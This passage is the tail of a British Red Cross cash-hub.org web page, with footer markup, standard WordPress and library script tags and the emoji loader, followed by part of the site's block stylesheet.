                                        <li><a href="https://www.facebook.com/BritishRedCross/" target="_blank"><span class="icon-Facebook" style="background-image: none;"><svg role="img" aria-labelledby="facebook-title" width="14" height="26" viewBox="0 0 14 26" version="1.1" xmlns="http://www.w3.org/2000/svg" focusable="false"><title id="facebook-title">Facebook logo</title><g role="presentation" id="C01.04_Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="C01.01_Footer_Desktop" transform="translate(-938 -462)" fill="#FFF"><g id="C01.04_Footer-[DESKTOP]" transform="translate(0 431)"><g id="Social-Icons" transform="translate(938 29)"><g id="Facebook" transform="translate(0 2)"><path d="M11.163 4.388c.83-.027 1.66-.007 2.494-.007H14V.191c-.444-.044-.907-.105-1.372-.127-.852-.036-1.707-.078-2.559-.06C8.767.031 7.534.34 6.46 1.087c-1.235.863-1.912 2.07-2.17 3.499-.108.589-.135 1.197-.15 1.798-.025.94-.006 1.879-.004 2.82v.353H0v4.68h4.111V26h5.023V14.256h4.098l.63-4.703h-.922c-1.164.005-3.84 0-3.84 0s.012-2.32.041-3.326c.04-1.378.884-1.799 2.022-1.839" id="Fill-1"></path></g></g></g></g></g></svg></span><span class="icon-text">Facebook</span></a></li>
                                        <li><a href="https://twitter.com/britishredcross" target="_blank"><span class="icon-Twitter" style="background-image: none;"><svg role="img" aria-labelledby="twitter-title" width="29" height="25" viewBox="0 0 29 25" version="1.1" xmlns="http://www.w3.org/2000/svg" focusable="false"><title id="twitter-title">Twitter logo</title><g role="presentation" id="C01.04_Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="C01.01_Footer_Desktop" transform="translate(-996 -464)" fill="#FFF"><g id="C01.04_Footer-[DESKTOP]" transform="translate(0 431)"><g id="Social-Icons" transform="translate(938 29)"><g id="Twitter" transform="translate(58 4)"><path d="M8.782 18.896c-3.093-.112-5.025-2.385-5.538-4.23.861.166 1.71.133 2.552-.08.022-.004.042-.02.086-.04-1.675-.399-2.967-1.316-3.865-2.798-.596-.983-.88-2.06-.871-3.241.835.459 1.709.715 2.648.74-1.26-.931-2.105-2.146-2.45-3.7-.344-1.55-.12-3.026.639-4.417 3.22 3.89 7.299 6.021 12.272 6.372-.036-.241-.072-.453-.096-.668-.167-1.434.113-2.771.87-3.986.946-1.519 2.299-2.466 4.035-2.756 2-.336 3.748.25 5.209 1.701.098.095.18.127.317.095A11.764 11.764 0 0 0 28.05.525c.027-.015.053-.03.08-.04.005-.006.015-.005.04-.005-.471 1.42-1.329 2.511-2.549 3.317a11.134 11.134 0 0 0 3.314-.913l.023.027c-.226.307-.447.619-.683.916a11.863 11.863 0 0 1-2.162 2.106c-.07.05-.102.1-.1.191.033.905-.002 1.81-.11 2.708a18.231 18.231 0 0 1-1.534 5.427 17.59 17.59 0 0 1-3.215 4.808c-2.268 2.4-5 3.948-8.178 4.667a17.31 17.31 0 0 1-3.315.405C6.23 24.24 3.058 23.368.14 21.52c-.039-.022-.075-.05-.14-.093 2.077.229 4.05-.043 5.952-.84a11.79 11.79 0 0 0 2.83-1.691" id="Fill-1"></path></g></g></g></g></g></svg></span><span class="icon-text">Twitter</span></a></li>
                                        <li><a href="https://www.instagram.com/britishredcross/" target="_blank"><span class="icon-Instagram" style="background-image: none;"><svg role="img" aria-labelledby="instagram-title" width="26" height="26" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" focusable="false"><title id="instagram-title">Instagram logo</title><g role="presentation" id="C01.04_Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="C01.01_Footer_Desktop" transform="translate(-1065 -463)" fill="#FFF"><g id="C01.04_Footer-[DESKTOP]" transform="translate(0 431)"><g id="Social-Icons" transform="translate(938 29)"><g id="Instagram" transform="translate(127 3)"><path d="M22.932 21.638c0 .713-.581 1.294-1.294 1.294H4.01a1.294 1.294 0 0 1-1.292-1.294V10.973h2.53a7.846 7.846 0 0 0-.219 1.852 7.794 7.794 0 0 0 7.794 7.796 7.795 7.795 0 0 0 7.575-9.648h2.534v10.665zM8.096 10.973a5.081 5.081 0 0 1 4.727-3.228 5.082 5.082 0 0 1 5.08 5.08 5.085 5.085 0 0 1-5.08 5.078 5.085 5.085 0 0 1-5.078-5.078c0-.653.125-1.278.351-1.852zm10.219-7.436c0-.394.32-.715.716-.715h3.096c.395 0 .717.32.717.715v3.098a.718.718 0 0 1-.717.716h-3.096a.717.717 0 0 1-.716-.716V3.537zM21.638 0H4.01A4.012 4.012 0 0 0 0 4.01v17.628a4.012 4.012 0 0 0 4.01 4.01h17.628a4.01 4.01 0 0 0 4.01-4.01V4.01A4.01 4.01 0 0 0 21.638 0z" id="Fill-1"></path></g></g></g></g></g></svg></span><span class="icon-text">Instagram</span></a></li>
                                        <li><a href="https://www.youtube.com/britishredcross" target="_blank"><span class="icon-Youtube" style="background-image: none;"><svg role="img" aria-labelledby="youtube-title" width="29" height="20" viewBox="0 0 29 20" version="1.1" xmlns="http://www.w3.org/2000/svg" focusable="false"><title id="youtube-title">Youtube logo</title><g role="presentation" id="C01.04_Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="C01.01_Footer_Desktop" transform="translate(-1130 -466)" fill="#FFF"><g id="C01.04_Footer-[DESKTOP]" transform="translate(0 431)"><g id="Social-Icons" transform="translate(938 29)"><g id="Youtube" transform="translate(192 5)"><path d="M10.754 15.18V6.038l8.862 4.587c-2.972 1.528-5.905 3.034-8.862 4.557M27.76 3.578c-.395-1.022-1.124-1.687-2.151-2.054-1.754-.627-16.96-.7-21.882-.177-.957.102-1.76.53-2.385 1.26C-.484 4.737-.203 15.555.746 18.142c.388 1.059 1.113 1.76 2.19 2.11 2.414.788 21.31.8 23.144-.154.68-.353 1.216-.845 1.544-1.545 1.21-2.574 1.175-12.302.136-14.975" id="Fill-1"></path></g></g></g></g></g></svg></span><span class="icon-text">Youtube</span></a></li>
                                        <li><a href="https://www.linkedin.com/company/british-red-cross" target="_blank"><span class="icon-LinkedIn" style="background-image: none;"><svg role="img" aria-labelledby="linkedin-title" width="28" height="27" viewBox="0 0 28 27" version="1.1" xmlns="http://www.w3.org/2000/svg" focusable="false"><title id="linkedin-title">LinkedIn logo</title><g role="presentation" id="C01.04_Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="C01.01_Footer_Desktop" transform="translate(-1197 -460)" fill="#FFF"><g id="C01.04_Footer-[DESKTOP]" transform="translate(0 431)"><g id="Social-Icons" transform="translate(938 29)"><g id="LinkedIn" transform="translate(259)"><path d="M3.502 0A3.501 3.501 0 0 1 7 3.497 3.504 3.504 0 0 1 3.502 7a3.5 3.5 0 1 1 0-7z" id="Fill-1"></path><path id="Fill-3" d="M1 27h6V9H1z"></path><path d="M21.077 8c-2.809 0-4.693 1.536-5.465 2.994h-.076V8.462H10V27h5.768v-9.172c0-2.418.458-4.759 3.463-4.759 2.957 0 3.001 2.766 3.001 4.918V27H28V16.831C28 11.837 26.92 8 21.077 8" id="Fill-5"></path></g></g></g></g></g></svg></span><span class="icon-text">LinkedIn</span></a></li>
                                    </ul>
                                </div> -->

                                
                                
                            </div>
                    
                            <hr>

                            <div class="footer-copyright-container">
                                <p class="footer-copyright">
                                    <strong>©2026 British Red Cross</strong>
                                    The British Red Cross Society, incorporated by Royal Charter 1908, is a charity registered in England and Wales (220949), Scotland (SC037738) and Isle of Man (0752).                                </p>

                                                            </div>
                        </div>
                    </div>
                </footer>                
            </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/brc-wordpress-theme/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/section-links-list/section-links-list-fe.js?ver=1768999429" id="brc-section-links-list-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/section-links-buttons/section-links-buttons-fe.js?ver=1768999429" id="brc-section-links-buttons-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/click-to-copy/click-to-copy-fe.js?ver=1768999429" id="brc-click-to-copy-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/related-links-card/related-links-card-fe.js?ver=1768999429" id="brc-related-links-card-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/accordion/accordion-fe.js?ver=1768999429" id="brc-accordion-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/service-search/service-search-fe.js?ver=1768999429" id="brc-service-search-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/blocks/single-story/single-story-fe.js?ver=1768999429" id="brc-single-story-js"></script>
<script type="text/javascript" src="//cdn.plyr.io/3.6.9/plyr.js?ver=1.0.0" id="plyr-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/video-players.js?ver=1.0.0" id="video-players-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/src/video-block-player.js?ver=1.0.0" id="video-player-js"></script>
<script id="jquery-js" type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js?ver=3.6.0" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/js/build.min.js?ver=1769374318" id="brc-build-scripts-js"></script>
<script type="text/javascript" src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/js/script.js?ver=1769374318" id="brc-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cash-hub.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cash-hub.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1218888649" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cash-hub.org/wp-content/plugins/brc-wordpress-plugin/dist/blocks.style.build.css?ver=5.5
body_size: 12539
content:
.wp-block-brc-homepage-hero{position:relative;height:calc(100vh - 14.2rem);width:100%;overflow:hidden}@media all and (max-width: 1023px){.wp-block-brc-homepage-hero{height:auto;width:auto}}.wp-block-brc-homepage-hero .homepage-hero--image-container{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}@media all and (max-width: 1023px) and (min-width: 768px){.wp-block-brc-homepage-hero .homepage-hero--image-container{position:relative;height:448px}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-homepage-hero .homepage-hero--image-container{width:auto;height:auto}}.wp-block-brc-homepage-hero .homepage-hero--position{position:absolute;top:0;left:0;display:-ms-flexbox;display:flex;width:100%;height:100%;max-width:1600px;margin:0 auto}@media all and (max-width: 1023px){.wp-block-brc-homepage-hero .homepage-hero--position{position:relative}}.wp-block-brc-homepage-hero .homepage-hero--text{-ms-flex-item-align:center;align-self:center;padding:6rem;min-width:510px;max-width:40%;background-color:#d0021b;color:#fff;z-index:0}@media all and (max-width: 1023px){.wp-block-brc-homepage-hero .homepage-hero--text{max-width:100%;min-width:100%;width:100%;padding:6rem 20rem 6rem 8rem}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-homepage-hero .homepage-hero--text{padding:3rem 2rem 4rem;text-align:center}}.wp-block-brc-homepage-hero .homepage-hero--text h1,.wp-block-brc-homepage-hero .homepage-hero--text p{color:#fff}.wp-block-brc-homepage-hero .homepage-hero--cta{display:inline-block;position:relative;padding:1.4rem 2rem 1.2rem;background-color:#d0021b;color:#d0021b;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;cursor:pointer;white-space:nowrap;font-size:1.6rem;font-weight:700;line-height:2.2rem;text-transform:uppercase;z-index:1;-webkit-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}.block-editor .wp-block-brc-homepage-hero .homepage-hero--cta{padding:3px 13px;font-family:sans-serif;font-size:20px}.wp-block-brc-homepage-hero .homepage-hero--cta::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;z-index:-10;-webkit-box-shadow:inset 0 0 0 26px #fff;box-shadow:inset 0 0 0 26px #fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;-o-transition:box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s, -webkit-box-shadow 0.3s}.wp-block-brc-homepage-hero .homepage-hero--cta:hover,.wp-block-brc-homepage-hero .homepage-hero--cta:focus{color:#fff}.wp-block-brc-homepage-hero .homepage-hero--cta:hover::before,.wp-block-brc-homepage-hero .homepage-hero--cta:focus::before{-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.wp-block-brc-homepage-hero .homepage-hero--cta:hover a:before,.wp-block-brc-homepage-hero .homepage-hero--cta:focus a:before{background-image:url("data:image/svg+xml,%3Csvg role='presentation' width='10' height='15' viewBox='0 0 10 15' version='1.1' xmlns='http://www.w3.org/2000/svg' focusable='false'%3E%3Ctitle%3EArrow icon%3C/title%3E%3Cg id='C01.02_Navigation_&amp;_Search' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='C01.02_Navigation_Search_Mobile' transform='translate(-281 -169)' fill='%23ffffff'%3E%3Cg id='C01.02_Navigation_Secondary_Links' transform='translate(0 60)'%3E%3Cg id='Nav_item_1' transform='translate(20 91)'%3E%3Cpath d='M259.071 20.071h9v2h-8v8h-2v-10h1z' id='Icon_arrow' transform='rotate(135 263.071 25.071)'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.wp-block-brc-homepage-hero .homepage-hero--cta a{text-decoration:none !important;color:inherit !important;border:none}.wp-block-brc-homepage-hero .homepage-hero--cta a:before{content:'';display:inline-block;width:12px;height:12px;margin:-2px 4px 0 0;background-image:url("data:image/svg+xml,%3Csvg role='presentation' width='10' height='15' viewBox='0 0 10 15' version='1.1' xmlns='http://www.w3.org/2000/svg' focusable='false'%3E%3Ctitle%3EArrow icon%3C/title%3E%3Cg id='C01.02_Navigation_&amp;_Search' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='C01.02_Navigation_Search_Mobile' transform='translate(-281 -169)' fill='%23d0021b'%3E%3Cg id='C01.02_Navigation_Secondary_Links' transform='translate(0 60)'%3E%3Cg id='Nav_item_1' transform='translate(20 91)'%3E%3Cpath d='M259.071 20.071h9v2h-8v8h-2v-10h1z' id='Icon_arrow' transform='rotate(135 263.071 25.071)'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle}
.wp-block-brc-landing-page-hero{position:relative;margin-bottom:1.5em}.wp-block-brc-landing-page-hero+.search-result-advanced{margin-top:-1.5em}.wp-block-brc-landing-page-hero .landing-page-hero--position{max-width:108.4rem;margin:0 auto;display:-ms-flexbox;display:flex}@media all and (max-width: 1023px) and (min-width: 768px){.wp-block-brc-landing-page-hero .landing-page-hero--position{max-width:calc(8.33333% * 7);margin-left:8.33333%}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-landing-page-hero .landing-page-hero--position{max-width:100%;margin-left:0;margin-right:0;padding:0 2rem}}.wp-block-brc-landing-page-hero .landing-page-hero--text{-ms-flex:1 1 50%;flex:1 1 50%;padding:7.5rem 2rem 0 2rem}@media all and (max-width: 1023px) and (min-width: 768px){.wp-block-brc-landing-page-hero .landing-page-hero--text{padding:7rem 0 5rem}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-landing-page-hero .landing-page-hero--text{-ms-flex:1 1 100%;flex:1 1 100%;padding:3.5rem 0 2rem}}.wp-block-brc-landing-page-hero .landing-page-hero--text h1,.wp-block-brc-landing-page-hero .landing-page-hero--text h2,.wp-block-brc-landing-page-hero .landing-page-hero--text p{color:#fff}.wp-block-brc-landing-page-hero .landing-page-hero--text h1.small{margin-bottom:2.5rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-landing-page-hero .landing-page-hero--text h1.small{margin-bottom:0.5rem}}.wp-block-brc-landing-page-hero .landing-page-hero--text h2{font-family:"HelveticaNeue",Arial,Verdana,sans-serif;font-size:6rem;line-height:7rem;margin-bottom:2rem}@media all and (max-width: 1023px) and (min-width: 768px){.wp-block-brc-landing-page-hero .landing-page-hero--text h2{font-size:4.4rem;line-height:5rem}}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-landing-page-hero .landing-page-hero--text h2{font-size:3rem;line-height:3.6rem;margin-bottom:1.5rem}}.wp-block-brc-landing-page-hero .landing-page-hero--image-container{position:relative;-ms-flex:1 1 calc(50% - 20px);flex:1 1 calc(50% - 20px);max-height:600px}@media all and (max-width: 1023px){.wp-block-brc-landing-page-hero .landing-page-hero--image-container{display:none}}.wp-block-brc-landing-page-hero .landing-page-hero--image-container figure{margin:0}.wp-block-brc-landing-page-hero .landing-page-hero--image-container img{height:100%;width:auto}.wp-block-brc-landing-page-hero .landing-page-hero--image-container .caption{position:absolute;bottom:0;right:0;margin:0;padding:.5rem 1rem;background-color:#262626;line-height:2.2rem;color:#fff}.wp-block-brc-landing-page-hero .landing-page-hero--image-container .caption p{font-size:1.4rem;margin:0}
.wp-block-brc-content-page-hero{position:relative;text-align:center;margin-bottom:6.4rem}@media (max-width: 767px) and (min-width: 128px){.wp-block-brc-content-page-hero{margin-bottom:4.8rem}}.wp-block-brc-content-page-hero.dark-background h1,.wp-block-brc-content-page-hero.dark-background h2,.wp-block-brc-content-page-hero.dark-background p{color:#fff}.wp-block-brc-content-page-hero>div:last-child:not(.content-page-hero--position){padding-bottom:5rem}.wp-block-brc-content-page-hero .content-page-hero-background{padding:5.5rem 2rem 10rem}.wp-block-brc-content-page-hero .content-page-hero--position{max-width:108.4rem;margin:0 auto}.wp-block-brc-content-page-hero .content-page-hero--text{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-content-page-hero .content-page-hero--text{max-width:100%;margin-left:0;margin-right:0}}.wp-block-brc-content-page-hero .content-page-hero--text h1.small{margin-bottom:1.5rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-content-page-hero .content-page-hero--text h1.small{margin-bottom:0.5rem}}.wp-block-brc-content-page-hero .content-page-hero--text h2{font-family:"HelveticaNeue",Arial,Verdana,sans-serif;font-size:4.4rem;line-height:5rem;margin-bottom:2.5rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-content-page-hero .content-page-hero--text h2{font-size:3rem;line-height:3.6rem;margin-bottom:2rem}}.wp-block-brc-content-page-hero .content-page-hero--text p{margin-bottom:0}.wp-block-brc-content-page-hero .content-page-hero-image{width:100%;margin-top:-7rem}.wp-block-brc-content-page-hero .content-page-hero-image .caption{border-bottom:.1rem solid #e2e2e2;padding:1.5rem 0;max-width:1084px;margin:0 auto;background:#fff;clear:both}.wp-block-brc-content-page-hero .content-page-hero-image .caption p{font-size:1.4rem;line-height:2.2rem;text-align:right;margin:0;padding-right:1.5rem;color:inherit}
.stories-page-hero+.wp-block-group{margin-top:0}.stories-page-hero__wrapper{height:calc(58vh - 140px);min-height:400px;position:relative;display:-ms-flexbox;display:flex}@media (max-width: 899px){.stories-page-hero__wrapper{height:calc(100vh - 140px);min-height:470px}}.stories-page-hero.is-large .stories-page-hero__wrapper{height:calc(100vh - 140px);min-height:470px}.stories-page-hero__content{width:100%;height:100%;max-width:1080px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding:0 20px;text-align:left;position:relative;z-index:2}@media (min-width: 1024px){.stories-page-hero__title,.stories-page-hero__description{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}}.stories-page-hero__text{position:relative;color:white}.stories-page-hero__text>*{color:inherit}.stories-page-hero__description{font-size:22px;margin-bottom:7.2rem}.stories-page-hero__cta{display:-ms-flexbox;display:flex}.stories-page-hero__cta:hover>a,.stories-page-hero__cta:focus>a{color:#cc434f !important;border:none}.stories-page-hero__cta:hover>a:before,.stories-page-hero__cta:hover>a:after,.stories-page-hero__cta:focus>a:before,.stories-page-hero__cta:focus>a:after{background-color:#cc434f}.stories-page-hero__cta>a{color:white !important;position:relative;text-decoration:none;border:none;padding-left:18px}.stories-page-hero__cta>a:before,.stories-page-hero__cta>a:after{position:absolute;width:2px;height:8px;content:'';background-color:white;top:8px;left:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.stories-page-hero__cta>a:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);top:3px}.stories-page-hero__media{margin:0;position:absolute;width:100%;height:100%;top:0;left:0}.stories-page-hero__media.html-video{overflow:hidden}.stories-page-hero__media .plyr{width:100%;height:100%;overflow:hidden;position:relative}.stories-page-hero__media .html-video-player,.stories-page-hero__media .plyr__video-wrapper{position:absolute;height:auto;width:auto;min-width:100%;min-height:100%;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.stories-page-hero__media .plyr__video-embed__container,.stories-page-hero__media iframe{width:100%;height:100%;position:absolute}.stories-page-hero__media.is-paused .stories-page-hero__play{background-image:url(../images/play.svg)}.stories-page-hero__media.is-playing .stories-page-hero__play{background-image:url(../images/pause.svg)}.stories-page-hero__image{-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;width:100%;height:100% !important}.stories-page-hero__play{position:absolute;top:35px;right:35px;background-image:url(../images/pause.svg);background-repeat:no-repeat;background-position:center;background-size:100%;background-color:transparent;width:50px;height:50px;text-indent:-400px;overflow:hidden;border:0;z-index:20;cursor:pointer}.stories-page-hero__play:hover{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:.5}.stories-page-hero__mask{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4)}.stories-page-hero__icons{margin-top:50px;display:-ms-inline-flexbox;display:inline-flex}@media (min-width: 768px){.stories-page-hero__icons{position:absolute;bottom:-30px;right:0;margin-top:0}}.stories-page-hero__icons .icon--video{background:url(../images/video.svg) 0 no-repeat}.stories-page-hero__icons .icon--timer{background:url(../images/timer-white.svg) 0 no-repeat}.stories-page-hero__icons span{padding:0 30px}
@import https://cdn.plyr.io/3.7.6/plyr.css;.video-block{margin:68px auto 100px;text-align:center;--plyr-color-main: #d0021b}.video-block__video-player{padding-bottom:56.25%;position:relative;width:100%;height:0;display:block;border-radius:10px;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.video-block__video-player.video-is-loaded{height:auto;padding:0}.video-block__video-player.video-is-playing .video-block__button{opacity:0;pointer-events:none}.video-block__video-player.size-100{width:100%}.video-block__video-player.size-50{width:50%}.video-block__video-player.size-25{width:25%}.video-block__video-player.alignleft{margin:0 auto 0 0}.video-block__video-player.aligncentre{margin:0 auto}.video-block__video-player.alignright{margin:0 0 0 auto}.video-block__poster{position:absolute;height:100%;width:100%;left:0;top:0;z-index:0}.video-block__button{position:absolute;height:100%;width:100%;left:0;top:0;z-index:0;border:none;padding:0}.video-block__button:hover::after{opacity:.15}.video-block__button::after{content:'';position:absolute;height:100%;width:100%;left:0;top:0;z-index:0;background-color:rgba(38,38,38,0.4);-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease}.video-block__button svg{position:absolute;z-index:1;top:50%;left:50%;width:60px;height:60px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (min-width: 600px){.video-block__button svg{width:100px;height:100px}}@media (min-width: 900px){.video-block__button svg{width:144px;height:144px}}.wp-block-columns .video-block{margin:20px 0}
.wp-block-brc-section-links-list{position:relative;padding:6rem 2rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-section-links-list{padding:4rem 2rem}}.wp-block-brc-section-links-list.dark-background{color:#fff}.wp-block-brc-section-links-list.dark-background h3,.wp-block-brc-section-links-list.dark-background h2,.wp-block-brc-section-links-list.dark-background li,.wp-block-brc-section-links-list.dark-background a,.wp-block-brc-section-links-list.dark-background a.secondary{color:#fff}.wp-block-brc-section-links-list.dark-background a.secondary svg path{fill:#fff}.wp-block-brc-section-links-list.dark-background a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#fff), to(#fff));background-image:-webkit-linear-gradient(left, #fff, #fff);background-image:-o-linear-gradient(left, #fff, #fff);background-image:linear-gradient(90deg, #fff, #fff)}.wp-block-brc-section-links-list.link-white a,.wp-block-brc-section-links-list.link-white a.secondary{color:#fff}.wp-block-brc-section-links-list.link-white a.secondary svg path{fill:#fff}.wp-block-brc-section-links-list.link-white a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#fff), to(#fff));background-image:-webkit-linear-gradient(left, #fff, #fff);background-image:-o-linear-gradient(left, #fff, #fff);background-image:linear-gradient(90deg, #fff, #fff)}.wp-block-brc-section-links-list.link-red a,.wp-block-brc-section-links-list.link-red a.secondary{color:#d0021b}.wp-block-brc-section-links-list.link-red a.secondary svg path{fill:#d0021b}.wp-block-brc-section-links-list.link-red a.secondary{background-image:-webkit-gradient(linear, left top, right top, from(#d0021b), to(#d0021b));background-image:-webkit-linear-gradient(left, #d0021b, #d0021b);background-image:-o-linear-gradient(left, #d0021b, #d0021b);background-image:linear-gradient(90deg, #d0021b, 